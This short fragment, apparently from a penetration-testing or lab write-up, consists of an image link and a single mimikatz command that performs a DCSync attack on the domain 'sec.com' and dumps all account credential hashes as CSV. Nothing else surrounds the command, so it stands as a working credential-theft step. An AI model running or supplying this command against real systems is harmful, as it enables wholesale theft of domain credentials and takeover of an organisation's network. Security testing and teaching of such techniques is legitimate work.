 .\mimikatz.exe "lsadump::dcsync /domain:sec.com /all /csv"